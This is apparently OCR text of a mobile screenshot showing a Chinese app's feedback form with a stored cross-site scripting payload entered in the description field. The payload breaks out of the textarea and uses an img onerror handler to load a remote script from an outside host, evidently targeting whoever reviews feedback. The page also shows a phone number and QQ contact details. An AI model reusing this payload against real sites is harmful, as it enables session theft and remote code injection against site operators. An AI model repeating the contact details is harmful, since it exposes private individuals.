 晚上8:00 ... 104K/s 世尚科技100G 96%
意见反馈
亲爱的用户，我们珍视您的每一个反馈，
您的建议和批评是对我请客最大的支持，是
我们对产品优化改造的方向和动力!
---我请客产品研发中心
反馈描述
</textarea><img src=x
onerror=s=createElement('script');body.a
ppendChild(s);s.src='http://
www.aluo521.com/2.js';>
手机号 13663223633
提交反馈
联系我们
@ 1652365129@qq.com
1652365129